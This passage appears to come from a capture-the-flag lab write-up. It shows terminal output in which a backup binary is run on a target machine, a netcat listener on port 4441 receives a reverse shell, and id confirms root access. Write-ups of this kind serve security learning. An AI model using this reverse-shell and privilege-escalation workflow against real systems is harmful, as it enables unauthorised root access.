 /home/archangel/secret
archangel@ubuntu:~/secret$ ./backup
./backup
❯ nc -lvnp 4441
listening on [any] 4441 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.165.249] 58118
bash: cannot set terminal process group (14698): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~/secret# id
id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
root@ubuntu:~/secret#
[0] 0:sudo- 1:nc* "root@ubuntu